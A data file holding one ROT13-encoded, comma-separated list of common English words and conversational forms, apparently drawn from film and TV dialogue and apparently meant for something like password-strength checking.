grnx,cerzbavgvba,cynagrq,ubaberq,rknz,pbairavrag,geniryvat,ynlvat,vafvfgrq,qvfu,nvgbeb,xvaqyl,tenaqfba,qbabe,grzcre,grrantre,cebira,zbguref,qravny,onpxjneqf,grag,fjryy,abba,unccvrfg,qevirf,guvaxva,fcvevgf,cbgvba,ubyrf,srapr,jungfbrire,erurnefny,bireurneq,yrzzr,ubfgntr,orapu,gelva,gnkv,fubir,zbeba,vzcerff,arrqyr,vagryyvtrag,vafgnag,qvfnterr,fgvaxf,evnaan,erpbire,tebbz,trfgher,pbafgnagyl,onegraqre,fhfcrpgf,frnyrq,yrtnyyl,urnef,qerffrf,furrg,cflpuvp,grrantr,xabpxvat,whqtvat,nppvqragnyyl,jnxvat,ehzbe,znaaref,ubzryrff,ubyybj,qrfcrengryl,gncrf,ersreevat,vgrz,trabn,trne,znwrfgl,pevrq,gbaf,fcryyf,vafgvapg,dhbgr,zbgbeplpyr,pbaivapvat,snfuvbarq,nvqf,nppbzcyvfurq,tevc,ohzc,hcfrggvat,arrqvat,vaivfvoyr,sbetvirarff,srqf,pbzcner,obguref,gbbgu,vaivgvat,rnea,pbzcebzvfr,pbpxgnvy,genzc,wnobg,vagvzngr,qvtavgl,qrnyg,fbhyf,vasbezrq,tbqf,qerffvat,pvtnerggrf,nyvfgnve,yrnx,sbaq,pbexl,frqhpr,yvdhbe,svatrecevagf,rapunagzrag,ohggref,fghssrq,fgniebf,rzbgvbanyyl,genafcynag,gvcf,bkltra,avpryl,yhangvp,qevyy,pbzcynva,naabhaprzrag,hasbeghangr,fync,cenlref,cyht,bcraf,bngu,b'arvyy,zhghny,lnpug,erzrzoref,sevrq,rkgenbeqvanel,onvg,jnegba,fjbea,fgner,fnsryl,erhavba,ohefg,zvtug'ir,qvir,nobneq,rkcbfr,ohqqvrf,gehfgvat,obbmr,fjrrc,fber,fphqqre,cebcreyl,cnebyr,qvgpu,pnapryrq,fcrnxf,tybj,jrnef,guvefgl,fxhyy,evatvat,qbez,qvavat,oraq,harkcrpgrq,cnapnxrf,unefu,synggrerq,nuuu,gebhoyrf,svtugf,snibhevgr,rngf,entr,haqrepbire,fcbvyrq,fybnar,fuvar,qrfgeblvat,qryvorengryl,pbafcvenpl,gubhtugshy,fnaqjvpurf,cyngrf,anvyf,zvenpyrf,sevqtr,qenax,pbagenel,orybirq,nyyretvp,jnfurq,fgnyxvat,fbyirq,fnpx,zvffrf,sbetvira,orag,znpvire,vaibyir,qenttvat,pbbxrq,cbvagvat,sbhy,qhyy,orarngu,urryf,snxvat,qrns,fghag,wrnybhfl,ubcryrff,srnef,phgf,fpranevb,arpxynpr,penfurq,npphfr,erfgenvavat,ubzvpvqr,uryvpbcgre,svevat,fnsre,nhpgvba,ivqrbgncr,gber,erfreingvbaf,cbcf,nccrgvgr,jbhaqf,inadhvfu,vebavp,snguref,rkpvgrzrag,nalubj,grnevat,fraqf,encr,ynhturq,oryyl,qrnyre,pbbcrengr,nppbzcyvfu,jnxrf,fcbggrq,fbegf,erfreingvba,nfurf,gnfgrf,fhccbfrqyl,ybsg,vagragvbaf,vagrtevgl,jvfurq,gbjryf,fhfcrpgrq,vairfgvtngvat,vanccebcevngr,yvcfgvpx,ynja,pbzcnffvba,pnsrgrevn,fpnes,cerpvfryl,bofrffvba,ybfrf,yvtugra,vasrpgvba,tenaqqnhtugre,rkcybqr,onypbal,guvf'yy,fclvat,choyvpvgl,qrcraq,penpxrq,pbafpvbhf,nyyl,nofheq,ivpvbhf,vairagrq,sbeovq,qverpgvbaf,qrsraqnag,oner,naabhapr,fperjvat,fnyrfzna,eboorq,yrnc,ynxrivrj,vafnavgl,erirny,cbffvovyvgvrf,xvqanc,tbja,punvef,jvfuvat,frghc,chavfurq,pevzvanyf,ertergf,encrq,dhnegref,ynzc,qragvfg,naljnlf,nabalzbhf,frzrfgre,evfxf,bjrf,yhatf,rkcynvavat,qryvpngr,gevpxrq,rntre,qbbzrq,nqbcgvba,fgno,fvpxarff,fphz,sybngvat,rairybcr,inhyg,fbery,cergraqrq,cbgngbrf,cyrn,cubgbtencu,cnlonpx,zvfhaqrefgbbq,xvqqb,urnyvat,pnfpnqr,pncrfvqr,fgnoorq,erznexnoyr,oeng,cevivyrtr,cnffvbangr,areirf,ynjfhvg,xvqarl,qvfgheorq,pbml,gver,fuvegf,bira,beqrevat,qrynl,evfxl,zbafgref,ubabenoyr,tebhaqrq,pybfrfg,oernxqbja,onyq,nonaqba,fpne,pbyyne,jbeguyrff,fhpxvat,rabezbhf,qvfgheovat,qvfgheo,qvfgenpg,qrnyf,pbapyhfvbaf,ibqxn,qvfurf,penjyvat,oevrspnfr,jvcrq,juvfgyr,fvgf,ebnfg,eragrq,cvtf,syvegvat,qrcbfvg,obggyrf,gbcvp,evbg,bireernpgvat,ybtvpny,ubfgvyr,rzoneenff,pnfhny,ornpba,nzhfvat,nygne,pynhf,fheiviny,fxveg,funir,cbepu,tubfgf,snibef,qebcf,qvmml,puvyv,nqivfr,fgevxrf,eruno,cubgbtencure,crnprshy,yrrel,urniraf,sbeghangryl,sbbyvat,rkcrpgngvbaf,pvtne,jrnxarff,enapu,cenpgvpvat,rknzvar,penarf,oevor,fnvy,cerfpevcgvba,uhfu,sentvyr,sberafvpf,rkcrafr,qehttrq,pbjf,oryyf,ivfvgbe,fhvgpnfr,fbegn,fpna,znagvpber,vafrpher,vzntvavat,uneqrfg,pyrex,jevfg,jung'yy,fgnegref,fvyx,chzc,cnyr,avpre,unhy,syvrf,obbg,guhzo,gurer'q,ubj'er,ryqref,dhvrgyl,chyyf,vqvbgf,renfr,qralvat,naxyr,nzarfvn,npprcgvat,urnegorng,qrinar,pbasebag,zvahf,yrtvgvzngr,svkvat,neebtnag,ghan,fhccre,fyvtugrfg,fvaf,fnlva,erpvcr,cvre,cngreavgl,uhzvyvngvat,trahvar,fanpx,engvbany,zvaqrq,thrffrq,jrqqvatf,ghzbe,uhzvyvngrq,nfcveva,fcenl,cvpxf,rlrq,qebjavat,pbagnpgf,evghny,creshzr,uvevat,ungvat,qbpxf,perngherf,ivfvbaf,gunaxvat,gunaxshy,fbpx,avargrra,sbex,guebjf,grrantref,fgerffrq,fyvpr,ebyyf,cyrnq,ynqqre,xvpxf,qrgrpgvirf,nffherq,gryyva,funyybj,erfcbafvovyvgvrf,ercnl,ubjql,tveysevraqf,qrnqyl,pbzsbegvat,prvyvat,ireqvpg,vafrafvgvir,fcvyyrq,erfcrpgrq,zrffl,vagreehcgrq,unyyvjryy,oybaq,oyrrq,jneqebor,gnxva,zheqref,onpxf,haqrerfgvzngr,whfgvsl,unezyrff,sehfgengrq,sbyq,ramb,pbzzhavpngr,ohttvat,nefba,junpx,fnynel,ehzbef,boyvtngvba,yvxvat,qrnerfg,pbatenghyngr,iratrnapr,enpx,chmmyr,sverf,pbhegrfl,pnyyre,oynzrq,gbcf,dhvm,cerc,phevbfvgl,pvepyrf,oneorphr,fhaalqnyr,fcvaavat,cflpubgvp,pbhtu,npphfngvbaf,erfrag,ynhtuf,serfuzna,rail,qebja,onegyrg,nffrf,fbsn,cbfgre,uvtuarff,qbpx,ncbybtvrf,gurvef,fgng,fgnyy,ernyvmrf,cflpu,zzzz,sbbyf,haqrefgnaqnoyr,gerngf,fhpprrq,fgve,erynkrq,znxva,tengvghqr,snvgushy,npprag,jvggre,jnaqrevat,ybpngr,varivgnoyr,tergry,qrrq,pehfurq,pbagebyyvat,fzryyrq,ebor,tbffvc,tnzoyvat,pbfzrgvpf,nppvqragf,fhecevfvat,fgvss,fvaprer,ehfurq,ersevtrengbe,cercnevat,avtugznerf,zvwb,vtabevat,uhapu,sverjbexf,qebjarq,oenff,juvfcrevat,fbcuvfgvpngrq,yhttntr,uvxr,rkcyber,rzbgvba,penfuvat,pbagnpgrq,pbzcyvpngvbaf,fuvavat,ebyyrq,evtugrbhf,erpbafvqre,tbbql,trrx,sevtugravat,rguvpf,perrcf,pbhegubhfr,pnzcvat,nssrpgvba,fzlgur,unvephg,rffnl,onxrq,ncbybtvmrq,ivor,erfcrpgf,erprvcg,znzv,ungf,qrfgehpgvir,nqber,nqbcg,genpxrq,fubegf,erzvaqvat,qbhtu,perngvbaf,pnobg,oneery,fahpx,fyvtug,ercbegref,cerffvat,zntavsvprag,znqnzr,ynml,tybevbhf,svnaprr,ovgf,ivfvgngvba,fnar,xvaqarff,fubhyqn,erfphrq,znggerff,ybhatr,yvsgrq,vzcbegnagyl,tybir,ragrecevfrf,qvfnccbvagzrag,pbaqb,orvatf,nqzvggvat,lryyrq,jnivat,fcbba,fperrpu,fngvfsnpgvba,ernqf,anvyrq,jbez,gvpx,erfgvat,zneirybhf,shff,pbegynaqg,punfrq,cbpxrgf,yhpxvyl,yvyvgu,svyvat,pbairefngvbaf,pbafvqrengvba,pbafpvbhfarff,jbeyqf,vaabprapr,sberurnq,ntterffvir,genvyre,fynz,dhvggvat,vasbez,qryvtugrq,qnlyvtug,qnaprq,pbasvqragvny,nhagf,jnfuvat,gbffrq,fcrpgen,zneebj,yvarq,vzcylvat,ungerq,tevyy,pbecfr,pyhrf,fbore,bssraqrq,zbethr,vasrpgrq,uhznavgl,qvfgenpgvba,pneg,jverq,ivbyngvba,cebzvfvat,unenffzrag,tyhr,q'natryb,phefrq,oehgny,jneybpxf,jntba,hacyrnfnag,cebivat,cevbevgvrf,zhfga'g,yrnfr,synzr,qvfnccrnenapr,qrcerffvat,guevyy,fvggre,evof,syhfu,rneevatf,qrnqyvar,pbecbeny,pbyyncfrq,hcqngr,fanccrq,fznpx,zryg,svthevat,qryhfvbany,pbhyqn,oheag,graqre,fcrez,ernyvfr,cbex,cbccrq,vagreebtngvba,rfgrrz,pubbfvat,haqb,cerf,cenlrq,cynthr,znavchyngr,vafhygvat,qrgragvba,qryvtugshy,pbssrrubhfr,orgenlny,ncbybtvmvat,nqwhfg,jerpxrq,jbag,juvccrq,evqrf,erzvaqre,zbafvrhe,snvag,onxr,qvfgerff,pbeerpgyl,pbzcynvag,oybpxrq,gbegherq,evfxvat,cbvagyrff,unaqvat,qhzcvat,phcf,nyvov,fgehttyvat,fuval,evfxrq,zhzzl,zvag,ubfr,ubool,sbeghangr,syrvfpuzna,svggvat,phegnva,pbhafryvat,ebqr,chccrg,zbqryvat,zrzb,veerfcbafvoyr,uhzvyvngvba,uvln,sernxva,srybal,pubxr,oynpxznvyvat,nccerpvngrq,gnoybvq,fhfcvpvba,erpbirevat,cyrqtr,cnavpxrq,ahefrel,ybhqre,wrnaf,vairfgvtngbe,ubzrpbzvat,sehfgengvat,ohlf,ohfgvat,ohss,fyrrir,vebal,qbcr,qrpyner,nhgbcfl,jbexva,gbepu,cevpx,yvzo,ulfgrevpny,tbqqnzavg,srgpu,qvzrafvba,pebjqrq,pyvc,pyvzovat,obaqvat,jbnu,gehfgf,artbgvngr,yrguny,vprq,snagnfvrf,qrrqf,ober,onolfvggre,dhrfgvbarq,bhgentrbhf,xvevnxvf,vafhygrq,tehqtr,qevirjnl,qrfregrq,qrsvavgr,orrc,jverf,fhttrfgvbaf,frnepurq,bjrq,yraq,qehaxra,qrznaqvat,pbfgnamn,pbaivpgvba,ohzcrq,jrvtu,gbhpurf,grzcgrq,fubhg,erfbyir,eryngr,cbvfbarq,zrnyf,vaivgngvbaf,unhagrq,obthf,nhgbtencu,nssrpgf,gbyrengr,fgrccvat,fcbagnarbhf,fyrrcf,cebongvba,znaal,svfg,fcrpgnphyne,ubfgntrf,urebva,univa,unovgf,rapbhentvat,pbafhyg,ohetref,oblsevraqf,onvyrq,onttntr,jngpurf,gebhoyrq,gbeghevat,grnfvat,fjrrgrfg,dhnyvgvrf,cbfgcbar,birejuryzrq,znyxbivpu,vzchyfr,pynffl,punetvat,nznmrq,cbyvprzna,ulcbpevgr,uhzvyvngr,uvqrbhf,q'ln,pbfghzrf,oyhssvat,orggvat,orva,orqgvzr,nypbubyvp,irtrgnoyr,genl,fhfcvpvbaf,fcernqvat,fcyraqvq,fuevzc,fubhgvat,cerffrq,abbb,tevrivat,tynqyl,syvat,ryvzvangr,prerny,nnnu,fbabsnovgpu,cnenylmrq,ybggn,ybpxf,thnenagrrq,qhzzl,qrfcvfr,qragny,oevrsvat,oyhss,onggrevrf,junggn,fbhaqvat,freinagf,cerfhzr,unaqjevgvat,snvagrq,qevrq,nyyevtug,npxabjyrqtr,junpxrq,gbkvp,eryvnoyr,dhvpxre,birejuryzvat,yvavat,unenffvat,sngny,raqyrff,qbyyf,pbaivpg,jungpun,hayvxryl,fuhggvat,cbfvgviryl,birepbzr,tbqqnz,rffrapr,qbfr,qvntabfvf,pherq,ohyyl,nubyq,lrneobbx,grzcgvat,furys,cebfrphgvba,cbhevat,cbffrffrq,terrql,jbaqref,gubebhtu,fcvar,engu,cflpuvngevp,zrnavatyrff,ynggr,wnzzrq,vtaberq,svnapr,rivqragyl,pbagrzcg,pbzcebzvfrq,pnaf,jrrxraqf,hetr,gursg,fhvat,fuvczrag,fpvffbef,erfcbaqvat,cebcbfvgvba,abvfrf,zngpuvat,ubezbarf,unvy,tenaqpuvyqera,tragyl,fznfurq,frkhnyyl,fragvzragny,avprfg,znavchyngrq,vagrea,unaqphssf,senzrq,reenaqf,ragregnvavat,pevo,pneevntr,onetr,fcraqf,fyvccvat,frngrq,ehoovat,eryl,erwrpg,erpbzzraqngvba,erpxba,urnqnpurf,sybng,rzoenpr,pbearef,juvavat,fjrngvat,fxvccrq,zbhagvr,zbgvirf,yvfgraf,pevfgbory,pyrnare,purreyrnqre,onyfbz,haarprffnel,fghaavat,fprag,dhnegreznvarf,cbfr,zbagrtn,ybbfra,vasb,ubggrfg,unhag,tenpvbhf,sbetvivat,reenaq,pnxrf,oynzrf,nobegvba,fxrgpu,fuvsgf,cybggvat,crevzrgre,cnyf,zrer,znggrerq,ybavtna,vagresrerapr,rlrjvgarff,raguhfvnfz,qvncref,fgebatrfg,funxra,chapurq,cbegny,pngpurf,onpxlneq,greebevfgf,fnobgntr,betnaf,arrql,phss,pvivyvmngvba,jbbs,jub'yy,cenax,boabkvbhf,zngrf,urerol,tnool,snxrq,pryyne,juvgryvtugre,ibvq,fgenatyr,fbhe,zhssvaf,vagresrevat,qrzbavp,pyrnevat,obhgvdhr,oneevatgba,greenpr,fzbxrq,evtugl,dhnpx,crgrl,cnpg,xabg,xrgpuhc,qvfnccrnevat,pbeql,hcgvtug,gvpxvat,greevslvat,grnfr,fjnzc,frpergyl,erwrpgvba,ersyrpgvba,ernyvmvat,enlf,zragnyyl,znebar,qbhogrq,qrprcgvba,pbaterffzna,purrfl,gbgb,fgnyyvat,fpbbc,evooba,vzzhar,rkcrpgf,qrfgvarq,orgf,onguvat,nccerpvngvba,nppbzcyvpr,jnaqre,fubirq,frjre,fpebyy,ergver,ynfgf,shtvgvir,serrmre,qvfpbhag,penaxl,penax,pyrnenapr,obqlthneq,nakvrgl,nppbhagnag,jubbcf,ibyhagrrerq,gnyragf,fgvaxvat,erzbgryl,tneyvp,qrprapl,pbeq,orqf,nygbtrgure,havsbezf,gerzraqbhf,cbccvat,bhgn,bofreir,yhat,unatf,srryva,qhqrf,qbangvba,qvfthvfr,pheo,ovgrf,nagvdhr,gbbguoehfu,ernyvfgvp,cerqvpg,ynaqybeq,ubhetynff,urfvgngr,pbafbyngvba,onooyvat,gvccrq,fgenaqrq,fznegrfg,ercrngvat,chxr,cffg,cnlpurpx,bireernpgrq,znpub,whiravyr,tebprel,serfura,qvfcbfny,phssf,pnssrvar,inavfurq,hasvavfurq,evccvat,cvapu,synggrevat,rkcrafrf,qvaaref,pbyyrnthr,pvnb,orygunmbe,nggbearlf,jbhyqn,jurernobhgf,jnvgva,gehpr,gevccrq,gnfgrq,fgrre,cbvfbavat,znavchyngvir,vzzngher,uhfonaqf,urry,tenaqqnq,qryvirevat,pbaqbzf,nqqvpg,genfurq,envavat,cnfgn,arrqyrf,yrnavat,qrgrpgbe,pbbyrfg,ongpu,nccbvagzragf,nyzvtugl,irtrgnoyrf,fcnex,cresrpgvba,cnvaf,zbzzn,zbyr,zrbj,unvef,trgnjnl,penpxvat,pbzcyvzragf,orubyq,iretr,gbhture,gvzre,gnccrq,gncrq,fcrpvnygl,fabbcvat,fubbgf,eraqrmibhf,cragntba,yrirentr,wrbcneqvmr,wnavgbe,tenaqcneragf,sbeovqqra,pyhryrff,ovqqvat,hatengrshy,hanpprcgnoyr,ghgbe,frehz,fphfr,cnwnznf,zbhguf,yher,veengvbany,qbbz,pevrf,ornhgvshyyl,neerfgvat,nccebnpuvat,genvgbe,flzcngurgvp,fzht,fznfu,eragny,cebfgvghgr,cerzbavgvbaf,whzcf,vairagbel,qneyva,pbzzvggvat,onatvat,nfnc,jbezf,ivbyngrq,irag,genhzngvp,genprq,fjrngl,funsg,bireobneq,vafvtug,urnyrq,tenfc,rkcrevrapvat,penccl,peno,puhax,njjj,fgnva,funpx,ernpgrq,cebabhapr,cbherq,zbzf,zneevntrf,wnorm,unaqshy,syvccrq,svercynpr,rzoneenffzrag,qvfnccrnef,pbaphffvba,oehvfrf,oenxrf,gjvfgvat,fjrcg,fhzzba,fcyvggvat,fybccl,frggyvat,erfpurqhyr,abgpu,ubbenl,tenoovat,rkdhvfvgr,qvferfcrpg,gubeauneg,fgenj,fynccrq,fuvccrq,funggrerq,ehguyrff,ersvyy,cnlebyy,ahzo,zbheavat,znayl,uhax,ragregnva,qevsg,qernqshy,qbbefgrc,pbasvezngvba,pubcf,nccerpvngrf,inthr,gverf,fgerffshy,fgnfurq,fgnfu,frafrq,cerbpphcvrq,cerqvpgnoyr,abgvpvat,znqyl,thafubg,qbmraf,qbex,pbashfr,pyrnaref,punenqr,punyx,pncchppvab,obhdhrg,nzhyrg,nqqvpgvba,jub'ir,jnezvat,haybpx,fngvfsl,fnpevsvprq,erynkvat,ybar,oybpxvat,oyraq,oynaxrgf,nqqvpgrq,lhpx,uhatre,unzohetre,terrgvat,terrg,tenil,tenz,qernzg,qvpr,pnhgvba,onpxcnpx,nterrvat,junyr,gnyyre,fhcreivfbe,fnpevsvprf,curj,bhapr,veeryrinag,tena,sryba,snibevgrf,snegure,snqr,renfrq,rnfvrfg,pbairavrapr,pbzcnffvbangr,pnar,onpxfgntr,ntbal,nqberf,irvaf,gjrrx,guvrirf,fhetvpny,fgenatryl,fgrgfba,erpvgny,cebcbfvat,cebqhpgvir,zrnavatshy,vzzhavgl,unffyr,tbqqnzarq,sevtugra,qrneyl,prnfr,nzovgvba,jntr,hafgnoyr,fnyintr,evpure,ershfvat,entvat,chzcvat,cerffhevat,zbegnyf,ybjyvsr,vagvzvqngrq,vagragvbanyyl,vafcver,sbetnir,qribgvba,qrfcvpnoyr,qrpvqvat,qnfu,pbzsl,oernpu,onex,nnnnu,fjvgpuvat,fjnyybjrq,fgbir,fpernzrq,fpnef,ehffvnaf,cbhaqvat,cbbs,cvcrf,cnja,yrtvg,vairfg,snerjryy,phegnvaf,pvivyvmrq,pnivne,obbfg,gbxra,fhcrefgvgvba,fhcreangheny,fnqarff,erpbeqre,cflpurq,zbgvingrq,zvpebjnir,unyyryhwnu,sengreavgl,qelre,pbpbn,purjvat,npprcgnoyr,haoryvrinoyl,fzvyrq,fzryyvat,fvzcyre,erfcrpgnoyr,erznexf,xunfvanh,vaqvpngvba,thggre,tenof,shysvyy,synfuyvtug,ryyrabe,oybbqrq,oyvax,oyrffvatf,orjner,huuu,ghes,fjvatf,fyvcf,fubiry,fubpxvat,chss,zveebef,ybpxvat,urnegyrff,senf,puvyqvfu,pneqvnp,hggreyl,ghfpnal,gvpxrq,fghaarq,fgngrfivyyr,fnqyl,cheryl,xvqqva,wrexf,uvgpu,syveg,sner,rdhnyf,qvfzvff,puevfgravat,pnfxrg,p'zrer,oernxhc,ovgvat,nagvovbgvpf,npphfngvba,noqhpgrq,jvgpupensg,guernq,ehaava,chapuvat,cnenzrqvpf,arjrfg,zheqrevat,znfxf,ynjaqnyr,vavgvnyf,tenzcn,pubxvat,punezf,pneryrff,ohfurf,ohaf,ohzzrq,fuerq,fnirf,fnqqyr,erguvax,ertneqf,cerpvapg,crefhnqr,zrqf,znavchyngvat,yynasnve,yrnfu,urnegrq,thnenagrrf,shpxf,qvftenpr,qrcbfvgvba,obbxfgber,obvy,ivgnyf,irvy,gerfcnffvat,fvqrjnyx,frafvoyr,chavfuvat,biregvzr,bcgvzvfgvp,bofrffvat,abgvsl,zbeava,wrbcneql,wnssn,vawrpgvba,uvynevbhf,qrfverf,pbasvqr,pnhgvbhf,lnqn,jurer'er,ivaqvpgvir,ivny,grral,fgebyy,fvggva,fpeho,erohvyq,cbfgref,beqrny,ahaf,vagvznpl,vaurevgnapr,rkcybqrq,qbangr,qvfgenpgvat,qrfcnve,penpxref,jvyqjvaq,iveghr,gubebhtuyl,gnvyf,fcvpl,fxrgpurf,fvtugf,furre,funivat,frvmr,fpnerpebj,erserfuvat,cebfrphgr,cynggre,ancxva,zvfcynprq,zrepunaqvfr,ybbal,wvak,urebvp,senaxrafgrva,nzovgvbhf,flehc,fbyvgnel,erfrzoynapr,ernpgvat,cerzngher,ynirel,synfurf,purdhr,njevtug,npdhnvagrq,jenccvat,hagvr,fnyhgr,ernyvfrq,cevpryrff,cneglvat,yvtugyl,yvsgvat,xnfabss,vafvfgvat,tybjvat,trarengbe,rkcybfvirf,phgvr,pbasebagrq,ohgf,oybhfr,onyyvfgvp,nagvqbgr,nanylmr,nyybjnapr,nqwbhearq,hagb,haqrefgngrzrag,ghpxrq,gbhpul,fhopbafpvbhf,fperjf,fnetr,ebbzzngrf,enzonyqv,bssraq,areq,xavirf,veerfvfgvoyr,vapncnoyr,ubfgvyvgl,tbqqnzzvg,shfr,seng,phesrj,oynpxznvyrq,jnyxva,fgneir,fyrvtu,fnepnfgvp,erprff,erobhaq,cvaarq,cneybe,bhgsvgf,yviva,urnegnpur,unverq,shaqenvfre,qbbezna,qvfperrg,qvyhppn,penpxf,pbafvqrengr,pyvzorq,pngrevat,ncbcuvf,mbrl,hevar,fgehat,fgvgpurf,fbeqvq,fnex,cebgrpgbe,cubarq,crgf,ubfgrff,synj,synibe,qrirenhk,pbafhzrq,pbasvqragvnyvgl,obheoba,fgenvtugrarq,fcrpvnyf,fcnturggv,cerggvre,cbjreyrff,cynlva,cynltebhaq,cnenabvn,vafgnagyl,unibp,rknttrengvat,rnirfqebccvat,qbhtuahgf,qvirefvba,qrrcrfg,phgrfg,pbzo,oryn,orunivat,nalcynpr,npprffbel,jbexbhg,genafyngr,fghssvat,fcrrqvat,fyvzr,eblnygl,cbyyf,znevgny,yhexvat,ybggrel,vzntvanel,terrgvatf,snvejvaqf,ryrtnag,ryobj,perqvovyvgl,perqragvnyf,pynjf,pubccrq,oevqny,orqfvqr,onolfvggvat,jvggl,hasbetvinoyr,haqrejbeyq,grzcg,gnof,fbcubzber,frysyrff,frperpl,erfgyrff,bxrl,zbiva,zrgncube,zrffrf,zrygqbja,yrpgre,vapbzvat,tnfbyvar,qvrsraonxre,ohpxyr,nqzverq,nqwhfgzrag,jnezgu,guebngf,frqhprq,dhrre,cneragvat,abfrf,yhpxvrfg,tenirlneq,tvsgrq,sbbgfgrcf,qvzrenf,plavpny,jrqqrq,ireony,hacerqvpgnoyr,gharq,fgbbc,fyvqrf,fvaxvat,evttrq,cyhzovat,yvatrevr,unaxrl,terrq,rirejbbq,rybcr,qerffre,punhssrhe,ohyyrgva,ohttrq,obhapvat,grzcgngvba,fgenatrfg,fynzzrq,fnepnfz,craqvat,cnpxntrf,beqreyl,bofrffvir,zheqreref,zrgrbe,vapbairavrapr,tyvzcfr,sebmr,rkrphgr,pbhentrbhf,pbafhyngr,pybfrf,obffrf,orrf,nzraqf,jhff,jbysenz,jnpxl,harzcyblrq,grfgvslvat,flevatr,fgrj,fgnegyrq,fbeebj,fyrnml,funxl,fpernzf,efdhb,erznex,cbxr,ahggl,zragvbavat,zraq,vafcvevat,vzchyfvir,ubhfrxrrcre,sbnz,svatreanvyf,pbaqvgvbavat,onxvat,juvar,guht,fgneirq,favssvat,frqngvir,cebtenzzrq,cvpxrg,cntrq,ubhaq,ubzbfrkhny,ubzb,uvcf,sbetrgf,syvccvat,syrn,synggre,qjryy,qhzcfgre,pubb,nffvtazragf,nagf,ivyr,haernfbanoyr,gbffvat,gunaxrq,fgrnyf,fbhirave,fpengpurq,cflpubcngu,bhgf,bofgehpgvba,borl,yhzc,vafvfgf,unenff,tybng,svygu,rqtl,qvqa,pbebare,pbasrffvat,oehvfr,orgenlvat,onvyvat,nccrnyvat,nqrovfv,jengu,jnaqrerq,jnvfg,inva,gencf,fgrcsngure,cbxvat,boyvtngrq,urnirayl,qvyrzzn,penmrq,pbagntvbhf,pbnfgre,purrevat,ohaqyr,ibzvg,guvatl,fcrrpurf,eboovat,ensg,chzcrq,cvyybjf,crrc,cnpxf,artyrpgrq,z'xnl,ybaryvarff,vagehqr,uryyhin,tneqrare,sbeerfgref,qebbyvat,orgpun,infr,fhcreznexrg,fdhng,fcvggvat,eulzr,eryvrir,erprvcgf,enpxrg,cvpgherq,cnhfr,bireqhr,zbgvingvba,zbetraqbessre,xvqanccre,vafrpg,ubeaf,srzvavar,rlronyyf,qhzcf,qvfnccbvagvat,pebpx,pbairegvoyr,pynj,pynzc,pnaarq,pnzovnf,ongugho,ninaln,negrel,jrrc,jnezre,fhfcrafr,fhzzbarq,fcvqref,ervore,enivat,chful,cbfgcbarq,buuuu,abbbb,zbyq,ynhtugre,vapbzcrgrag,uhttvat,tebprevrf,qevc,pbzzhavpngvat,nhagvr,nqvbf,jencf,jvfre,jvyyvatyl,jrveqrfg,gvzzvu,guvaare,fjryyvat,fjng,fgrebvqf,frafvgvivgl,fpencr,erurnefr,cebcurpl,yrqtr,whfgvsvrq,vafhygf,ungrshy,unaqyrf,qbbejnl,punggvat,ohlre,ohpxnebb,orqebbzf,nfxva,nzzb,ghgbevat,fhocbran,fpengpuvat,cevivyrtrf,cntre,zneg,vagevthvat,vqvbgvp,tencr,rayvtugra,pbeehcg,oehapu,oevqrfznvq,onexvat,nccynhfr,npdhnvagnapr,jergpurq,fhcresvpvny,fbnx,fzbbguyl,frafvat,erfgenvag,cbfvat,cyrnqvat,cnlbss,bcenu,arzb,zbenyf,ybns,whzcl,vtabenag,ureony,unatva,trezf,trarebfvgl,synfuvat,qbhtuahg,pyhzfl,pubpbyngrf,pncgvir,orunirq,ncbybtvfr,inavgl,fghzoyrq,cerivrj,cbvfbabhf,crewhel,cneragny,baobneq,zhttrq,zvaqvat,yvara,xabgf,vagreivrjvat,uhzbhe,tevaq,ternfl,tbbaf,qenfgvp,pbbc,pbzcnevat,pbpxl,pyrnere,oehvfrq,oent,ovaq,jbegujuvyr,jubbc,inadhvfuvat,gnoybvqf,fcehat,fcbgyvtug,fragrapvat,enpvfg,cebibxr,cvavat,bireyl,ybpxrg,vzcyl,vzcngvrag,ubirevat,ubggre,srfg,raqher,qbgf,qbera,qrogf,penjyrq,punvarq,oevg,oernguf,jrveqb,jnezrq,jnaq,gebhoyvat,gbx'en,fgenccrq,fbnxrq,fxvccvat,fpenzoyrq,enggyr,cebsbhaq,zhfgn,zbpxvat,zvfhaqrefgnaq,yvzbhfvar,xnpy,uhfgyr,sberafvp,raguhfvnfgvp,qhpg,qenjref,qrinfgngvat,pbadhre,pynevsl,puberf,purreyrnqref,purncre,pnyyva,oyhfuvat,onetvat,nohfrq,lbtn,jerpxvat,jvgf,jnssyrf,ivetvavgl,ivorf,havaivgrq,hasnvgushy,gryyre,fgenatyrq,fpurzvat,ebcrf,erfphvat,enir,cbfgpneq,b'ervyl,zbecuvar,ybgvba,ynqf,xvqarlf,whqtrzrag,vgpu,vaqrsvavgryl,teranqr,tynzbebhf,trargvpnyyl,serhq,qvfpergvba,qryhfvbaf,pengr,pbzcrgrag,onxrel,netu,nuuuu,jrqtr,jntre,hasvg,gevccvat,gbezrag,fhcreureb,fgveevat,fcvany,fbebevgl,frzvane,fprarel,enooyr,carhzbavn,crexf,bireevqr,bbbbu,zvwn,znafynhtugre,znvyrq,yvzr,yrgghpr,vagvzvqngr,thneqrq,tevrir,tenq,sehfgengvba,qbbeoryy,puvangbja,nhguragvp,neenvtazrag,naahyyrq,nyyretvrf,jnagn,irevsl,irtrgnevna,gvtugre,gryrtenz,fgnyx,fcnerq,fubb,fngvfslvat,fnqqnz,erdhrfgvat,craf,birecebgrpgvir,bofgnpyrf,abgvsvrq,anfrqb,tenaqpuvyq,trahvaryl,syhfurq,syhvqf,sybff,rfpncvat,qvgpurq,penzc,pbeal,ohax,ovggra,ovyyvbaf,onaxehcg,lvxrf,jevfgf,hygenfbhaq,hygvznghz,guvefg,favss,funxrf,fnyfn,ergevrir,ernffhevat,chzcf,arhebgvp,artbgvngvat,arrqa'g,zbavgbef,zvyyvbanver,ylqrpxre,yvzc,vapevzvangvat,ungpurg,tenpvnf,tbeqvr,svyyf,srrqf,qbhogvat,qrpns,ovbcfl,juvm,ibyhagnevyl,iragvyngbe,hacnpx,haybnq,gbnq,fcbbxrq,favgpu,fpuvyyvatre,ernffher,crefhnfvir,zlfgvpny,zlfgrevrf,zngevzbal,znvyf,wbpx,urnqyvar,rkcynangvbaf,qvfcngpu,pheyl,phcvq,pbaqbyraprf,pbzenqr,pnffnqvarf,ohyo,oenttvat,njnvgf,nffnhygrq,nzohfu,nqbyrfprag,nobeg,lnax,juvg,inthryl,haqrezvar,glvat,fjnzcrq,fgnoovat,fyvccref,fynfu,fvapreryl,fvtu,frgonpx,frpbaqyl,ebggvat,cerpnhgvba,cpcq,zrygvat,yvnvfba,ubgf,ubbxvat,urnqyvarf,unun,tnam,shel,sryvpvgl,snatf,rapbhentrzrag